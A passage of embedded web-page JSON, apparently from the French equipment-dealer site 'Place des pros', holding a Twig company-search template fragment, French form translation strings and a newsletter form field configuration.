}}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin 